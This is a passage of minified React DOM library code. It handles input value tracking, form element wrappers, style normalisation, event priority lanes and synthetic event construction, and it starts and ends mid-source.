n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function kr(e){e._valueTracker||(e._valueTracker=Kd(e))}function tc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ec(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ks(e,t){var n=t.checked;return H({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function wa(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function nc(e,t){t=t.checked,t!=null&&wi(e,"checked",t,!1)}function bs(e,t){nc(e,t);var n=vt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ss(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ss(e,t.type,vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Na(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ss(e,t,n){(t!=="number"||Xr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var zn=Array.isArray;function tn(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+vt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Cs(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(N(91));return H({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ka(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(N(92));if(zn(n)){if(1<n.length)throw Error(N(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:vt(n)}}function rc(e,t){var n=vt(t.value),r=vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function ba(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function lc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Es(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?lc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var br,sc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(br=br||document.createElement("div"),br.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=br.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Wn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var On={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Gd=["Webkit","ms","Moz","O"];Object.keys(On).forEach(function(e){Gd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),On[t]=On[e]})});function ic(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||On.hasOwnProperty(e)&&On[e]?(""+t).trim():t+"px"}function ac(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=ic(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var Xd=H({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ps(e,t){if(t){if(Xd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(N(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(N(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(N(61))}if(t.style!=null&&typeof t.style!="object")throw Error(N(62))}}function _s(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Ls=null;function Si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ms=null,nn=null,rn=null;function Sa(e){if(e=hr(e)){if(typeof Ms!="function")throw Error(N(280));var t=e.stateNode;t&&(t=Pl(t),Ms(e.stateNode,e.type,t))}}function oc(e){nn?rn?rn.push(e):rn=[e]:nn=e}function cc(){if(nn){var e=nn,t=rn;if(rn=nn=null,Sa(e),t)for(e=0;e<t.length;e++)Sa(t[e])}}function uc(e,t){return e(t)}function dc(){}var Gl=!1;function pc(e,t,n){if(Gl)return e(t,n);Gl=!0;try{return uc(e,t,n)}finally{Gl=!1,(nn!==null||rn!==null)&&(dc(),cc())}}function Qn(e,t){var n=e.stateNode;if(n===null)return null;var r=Pl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(N(231,t,typeof n));return n}var zs=!1;if(Ge)try{var bn={};Object.defineProperty(bn,"passive",{get:function(){zs=!0}}),window.addEventListener("test",bn,bn),window.removeEventListener("test",bn,bn)}catch{zs=!1}function Yd(e,t,n,r,s,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(x){this.onError(x)}}var Fn=!1,Yr=null,Zr=!1,Ts=null,Zd={onError:function(e){Fn=!0,Yr=e}};function Jd(e,t,n,r,s,i,a,o,c){Fn=!1,Yr=null,Yd.apply(Zd,arguments)}function ep(e,t,n,r,s,i,a,o,c){if(Jd.apply(this,arguments),Fn){if(Fn){var u=Yr;Fn=!1,Yr=null}else throw Error(N(198));Zr||(Zr=!0,Ts=u)}}function $t(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function mc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ca(e){if($t(e)!==e)throw Error(N(188))}function tp(e){var t=e.alternate;if(!t){if(t=$t(e),t===null)throw Error(N(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Ca(s),e;if(i===r)return Ca(s),t;i=i.sibling}throw Error(N(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(N(189))}}if(n.alternate!==r)throw Error(N(190))}if(n.tag!==3)throw Error(N(188));return n.stateNode.current===n?e:t}function fc(e){return e=tp(e),e!==null?hc(e):null}function hc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=hc(e);if(t!==null)return t;e=e.sibling}return null}var xc=we.unstable_scheduleCallback,Ea=we.unstable_cancelCallback,np=we.unstable_shouldYield,rp=we.unstable_requestPaint,K=we.unstable_now,lp=we.unstable_getCurrentPriorityLevel,Ci=we.unstable_ImmediatePriority,gc=we.unstable_UserBlockingPriority,Jr=we.unstable_NormalPriority,sp=we.unstable_LowPriority,vc=we.unstable_IdlePriority,bl=null,Ve=null;function ip(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(bl,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:cp,ap=Math.log,op=Math.LN2;function cp(e){return e>>>=0,e===0?32:31-(ap(e)/op|0)|0}var Sr=64,Cr=4194304;function Tn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function el(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=Tn(o):(i&=a,i!==0&&(r=Tn(i)))}else a=n&~s,a!==0?r=Tn(a):i!==0&&(r=Tn(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),s=1<<n,r|=e[n],t&=~s;return r}function up(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function dp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Fe(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=up(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Rs(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function yc(){var e=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),e}function Xl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function mr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function pp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Fe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Ei(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var I=0;function jc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var wc,Pi,Nc,kc,bc,Os=!1,Er=[],ct=null,ut=null,dt=null,qn=new Map,Kn=new Map,lt=[],mp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Pa(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":dt=null;break;case"pointerover":case"pointerout":qn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kn.delete(t.pointerId)}}function Sn(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=hr(t),t!==null&&Pi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function fp(e,t,n,r,s){switch(t){case"focusin":return ct=Sn(ct,e,t,n,r,s),!0;case"dragenter":return ut=Sn(ut,e,t,n,r,s),!0;case"mouseover":return dt=Sn(dt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return qn.set(i,Sn(qn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Kn.set(i,Sn(Kn.get(i)||null,e,t,n,r,s)),!0}return!1}function Sc(e){var t=_t(e.target);if(t!==null){var n=$t(t);if(n!==null){if(t=n.tag,t===13){if(t=mc(n),t!==null){e.blockedOn=t,bc(e.priority,function(){Nc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function $r(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Fs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Ls=r,n.target.dispatchEvent(r),Ls=null}else return t=hr(n),t!==null&&Pi(t),e.blockedOn=n,!1;t.shift()}return!0}function _a(e,t,n){$r(e)&&n.delete(t)}function hp(){Os=!1,ct!==null&&$r(ct)&&(ct=null),ut!==null&&$r(ut)&&(ut=null),dt!==null&&$r(dt)&&(dt=null),qn.forEach(_a),Kn.forEach(_a)}function Cn(e,t){e.blockedOn===t&&(e.blockedOn=null,Os||(Os=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,hp)))}function Gn(e){function t(s){return Cn(s,e)}if(0<Er.length){Cn(Er[0],e);for(var n=1;n<Er.length;n++){var r=Er[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Cn(ct,e),ut!==null&&Cn(ut,e),dt!==null&&Cn(dt,e),qn.forEach(t),Kn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Sc(n),n.blockedOn===null&&lt.shift()}var ln=et.ReactCurrentBatchConfig,tl=!0;function xp(e,t,n,r){var s=I,i=ln.transition;ln.transition=null;try{I=1,_i(e,t,n,r)}finally{I=s,ln.transition=i}}function gp(e,t,n,r){var s=I,i=ln.transition;ln.transition=null;try{I=4,_i(e,t,n,r)}finally{I=s,ln.transition=i}}function _i(e,t,n,r){if(tl){var s=Fs(e,t,n,r);if(s===null)is(e,t,r,nl,n),Pa(e,r);else if(fp(s,e,t,n,r))r.stopPropagation();else if(Pa(e,r),t&4&&-1<mp.indexOf(e)){for(;s!==null;){var i=hr(s);if(i!==null&&wc(i),i=Fs(e,t,n,r),i===null&&is(e,t,r,nl,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else is(e,t,r,null,n)}}var nl=null;function Fs(e,t,n,r){if(nl=null,e=Si(r),e=_t(e),e!==null)if(t=$t(e),t===null)e=null;else if(n=t.tag,n===13){if(e=mc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return nl=e,null}function Cc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(lp()){case Ci:return 1;case gc:return 4;case Jr:case sp:return 16;case vc:return 536870912;default:return 16}default:return 16}}var it=null,Li=null,Br=null;function Ec(){if(Br)return Br;var e,t=Li,n=t.length,r,s="value"in it?it.value:it.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Br=s.slice(e,1<r?1-r:void 0)}function Vr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function La(){return!1}function ke(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Pr:La,this.isPropagationStopped=La,this}return H(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),t}var vn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ke(vn),fr=H({},vn,{view:0,detail:0}),vp=ke(fr),Yl,Zl,En,Sl=H({},fr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:zi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==En&&(En&&e.type==="mousemove"?(Yl=e.screenX-En.screenX,Zl=e.screenY-En.screenY):Zl=Yl=0,En=e),Yl)},movementY:function(e){return"movementY"in e?e.movementY:Zl}}),Ma=ke(Sl),yp=H({},Sl,{dataTransfer:0}),jp=ke(yp),wp=H({},fr,{relatedTarget:0}),Jl=ke(wp),Np=H({},vn,{animationName:0,elapsedTime:0,pseudoElement:0}),kp=ke(Np),bp=H({},vn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Sp=ke(bp),Cp=H({},vn,{data:0}),za=ke(Cp),Ep={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Pp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},_p={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Lp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=_p[e])?!!t[e]:!1}function zi(){return Lp}var Mp=H({},fr,{key:function(e){if(e.key){var t=Ep[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Pp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:zi,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),zp=ke(Mp),Tp=H({},Sl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ta=ke(Tp),Rp=H({},fr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:zi}),Op=ke(Rp),Fp=H({},vn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ip=ke(Fp),Dp=H({},Sl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Up=ke(Dp),$p=[9,13,27,32],Ti=Ge&&"CompositionEvent"in window,In=null;Ge&&"documentMode"in document&&(In=document.documentMode);var Bp=Ge&&"TextEvent"in window&&!In,Pc=Ge&&(!Ti||In&&8<In&&11>=In),Ra=" ",Oa=!1;function _c(e,t){switch(e){case"keyup":return $p.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Lc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Wt=!1;function Vp(e,t){switch(e){case"compositionend":return Lc(t);case"keypress":return t.which!==32?null:(Oa=!0,Ra);case"textInput":return e=t.data,e===Ra&&Oa?null:e;default:return null}}function Ap(e,t){if(Wt)return e==="compositionend"||!Ti&&_c(e,t)?(e=Ec(),Br=Li=it=null,Wt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Pc&&t.locale!=="ko"?null:t.data;default:return null}}var Hp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Fa(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Hp[e.type]:t==="textarea"}function Mc(e,t,n,r){oc(r),t=rl(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Dn=null,Xn=null;function Wp(e){Vc(e,0)}function Cl(e){var t=Kt(e);if(tc(t))return e}function Qp(e,t){if(e==="change")return t}var zc=!1;if(Ge){var es;if(Ge){var ts="oninput"in document;if(!ts){var Ia=document.createElement("div");Ia.setAttribute("oninput","return;"),ts=typeof Ia.oninput=="function"}es=ts}else es=!1;zc=es&&(!document.documentMode||9<document.documentMode)}function Da(){Dn&&(Dn.detachEvent("onpropertychange",Tc),Xn=Dn=null)}function Tc(e){if(e.propertyName==="value"&&Cl(Xn)){var t=[];Mc(t,Xn,e,Si(e)),pc(Wp,t)}}function qp(e,t,n){e==="focusin"?(Da(),Dn=t,Xn=n,Dn.attachEvent("onpropertychange",Tc)):e==="focusout"&&Da()}function Kp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Cl(Xn)}function Gp(e,t){if(e==="click")return Cl(t)}function Xp(e,t){if(e==="input"||e==="change")return Cl(t)}function Yp(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Yp;function Yn(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var s=n[r];if(!vs.call(t,s)||!De(e[s],t[s]))return!1}return!0}function Ua(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function $a(e,t){var n=Ua(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ua(n)}}function Rc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Rc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Oc(){for(var e=window,t=Xr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Xr(e.document)}return t}function Ri(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Zp(e){var t=Oc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Rc(n.ownerDocument.documentElement,n)){if(r!==null&&Ri(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=$a(n,i);var a=$a(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Jp=Ge&&"documentMode"in document&&11>=document.documentMode,Qt=null,Is=null,Un=null,Ds=!1;function Ba(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ds||Qt==null||Qt!==Xr(r)||(r=Qt,"selectionStart"in r&&Ri(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Un&&Yn(Un,r)||(Un=r,r=rl(Is,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Qt)))}function _r(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var qt={animationend:_r("Animation","AnimationEnd"),animationiteration:_r("Animation","AnimationIteration"),animationstart:_r("Animation","AnimationStart"),transitionend:_r("Transition","TransitionEnd")},ns={},Fc={};Ge&&(Fc=document.createElement("div").style,"AnimationEvent"in window||(delete qt.animationend.animation,delete qt.animationiteration.animation,delete 